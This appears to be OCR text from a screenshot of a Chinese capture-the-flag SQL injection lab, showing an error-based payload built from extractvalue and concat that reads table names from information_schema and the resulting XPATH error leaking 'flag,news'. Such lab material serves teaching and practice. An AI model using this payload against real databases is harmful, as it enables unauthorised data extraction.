 SQL 报错注入
ID 输个1试试？ Search
select * from news where id=1 and extractvalue(1, concat(0x5c, (select group_concat(table_name) from
information_schema.tables where table_schema='sqli' limit 1)))
查询错误: XPATH syntax error: '\flag,news'